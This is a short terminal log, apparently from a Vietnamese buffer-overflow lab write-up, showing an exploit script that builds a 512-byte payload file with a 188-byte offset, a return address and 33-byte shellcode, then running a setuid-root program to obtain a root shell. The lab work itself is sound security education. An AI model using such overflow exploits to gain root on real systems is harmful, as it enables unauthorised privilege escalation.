 Khai thac -> root shell (uid=0)
$ python3 exploit.py
[+] Da tao badfile (512 byte)
    offset        = 188 (0xbc)
    return address= 0xffffc7d0
    shellcode     = 33 byte, bat dau tai offset 479
$ ls -l stack
-rwsr-xr-x 1 root root 18436 Nov 24 20:29 stack
$ ./stack 23001842
uid=0(root) gid=1000(cuonglv2005) groups=1000(cuonglv2005),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),111(lpadmin),114(lxd),973(docker)
root